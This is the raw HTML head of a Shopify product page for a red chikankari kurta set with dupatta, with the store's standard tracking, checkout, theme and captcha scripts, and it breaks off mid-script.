

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta
body_size: 76546
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K3QWKX7J');</script>
  <!-- End Google Tag Manager -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#f6f3ed">

    <title>Tara Chikankari Kurta Set with Dupatta - Red | The Chikan Label</title><meta name="description" content="Tara Red chikankari kurta set with dupatta and mirror work. Hand-embroidered elegance for weddings, pujas, and festive gatherings."><link rel="canonical" href="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta"><link rel="shortcut icon" href="//thechikanlabel.com/cdn/shop/files/favicon_thechikanlabel_hd.png?v=1649342825&width=96" type="image/png"><!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
        .shopify-payment-button .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  -->
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="thechikanlabel.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
 .sr-headless-checkout {
  font-family: inherit;
  font-size: 12px;
  font-weight: 600;
  border-radius: 4px;
  height: 52px;
  letter-spacing: 2px;
  background-color:rgb(0, 0, 0) !important ;
  /* margin-top:3px;*/
 }
 .shiprocket-headless{
  width:100%;
 }
/* .product-form__payment-container .shopify-payment-button{
  display:none !important;
} */
/* .sr-discount-label{
 font-size:0px !important;
}
 .sr-discount-label:before{
  content:"EXTRA 5% OFF on PERFUMES";
  font-size: 9px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
} */
</style>

<link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194"><link rel="preload" as="fetch" href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta.js" crossorigin><link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/flickity.js?v=176646718982628074891766829192"><meta property="og:type" content="product">
  <meta property="og:title" content="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red">
  <meta property="product:price:amount" content="9,299.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=1024">
  <meta property="og:image:secure_url" content="https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=1024">
  <meta property="og:image:width" content="941">
  <meta property="og:image:height" content="1256"><meta property="og:description" content="Tara Red chikankari kurta set with dupatta and mirror work. Hand-embroidered elegance for weddings, pujas, and festive gatherings."><meta property="og:url" content="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta">
<meta property="og:site_name" content="TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=1200">
  <meta name="twitter:image:alt" content="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

">
    <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH"},"category":"Chikankari Kurta Set","description":"","hasVariant":[{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746216107#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\u0026width=1920","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","offers":{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746216107#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"9299.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746216107"},"sku":"T307VI-RED36"},{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746248875#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\u0026width=1920","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","offers":{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746248875#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"9299.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746248875"},"sku":"T307VI-RED38"},{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746281643#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\u0026width=1920","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","offers":{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746281643#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"9299.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746281643"},"sku":"T307VI-RED40"},{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746314411#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\u0026width=1920","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - XL","offers":{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746314411#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"9299.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746314411"},"sku":"T307VI-RED42"},{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746347179#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700\u0026width=1920","name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","offers":{"@id":"\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746347179#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"9299.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?variant=41623746347179"},"sku":"T307VI-RED44"}],"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","productGroupID":"7269838291115","url":"https:\/\/thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://thechikanlabel.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red",
            "item": "https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta"
          }]
  }
</script>
    <link rel="preload" href="//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

:root {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --background: 246, 243, 237;
    --secondary-background: 246, 243, 237;
    --border-color: 213, 210, 205;
    --border-color-darker: 158, 156, 153;
    --success-color: 46, 158, 123;
    --success-background: 206, 226, 214;
    --error-color: 222, 42, 42;
    --error-background: 244, 229, 223;
    --primary-button-background: 77, 44, 12;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 77, 44, 12;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 164, 41;
    --product-on-sale-accent: 168, 0, 0;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 77, 44, 12;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 77, 44, 12;
    --product-custom-label-2-text-color: 255, 255, 255;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 26, 26, 26;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 0, 0;
    --root-text-color: 26, 26, 26;
    --root-background: 246, 243, 237;
    --root-border-color: 213, 210, 205;
    --root-primary-button-background: 77, 44, 12;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 15px;
    --heading-font-family: Poppins, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 4px;
    --block-border-radius: 32px;
    --block-border-radius-reduced: 16px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 246, 243, 237;
    --play-button-arrow: 26, 26, 26;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/zoom-cursor.svg?v=3146815147094286751767433299);
    --arrow-right-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-right.svg?v=175995494085481494471767433299);
    --arrow-left-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-left.svg?v=168255499564773084761767433299);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 28px;
    --vertical-breather-tight: 28px;

    /* Shopify related variables */
    --payment-terms-background-color: #f6f3ed;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 40px;
      --vertical-breather-tight: 40px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
      showVendor: false,
      discountMode: "percentage",
      currencyCodeEnabled: false,
      cartType: "drawer",
      cartCurrency: "INR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "thechikanlabel.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/flickity.js?v=176646718982628074891766829192",
      photoswipe: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/photoswipe.js?v=132268647426145925301766829193",
      qrCode: "\/\/thechikanlabel.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7269838291115)) {
        items.unshift(7269838291115);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">

    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/custom.js?v=167639537848865775061766829192" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="t96sSe14MXVfN62O174lOu0lbrIvO2a5KCozLrtiO4E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61521363115/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3aac01d232b3b51abf2efc0c72bc23ac","betas":["rich-media-storefront-analytics"],"domain":"thechikanlabel.com","predictiveSearch":true,"shopId":61521363115,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "orders-thechikanlabel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Updated copy of Focal - Fastrr","id":151147577515,"schema_name":"Focal","schema_version":"12.7.1","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thechikanlabel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":61521363115,"offset":19800,"reqid":"c2b6da66-f60d-47c1-98e6-bb6cf85e59c2-1768792458","pageurl":"thechikanlabel.com\/products\/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","u":"bbbfd0945cfd","p":"product","rtyp":"product","rid":7269838291115};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var 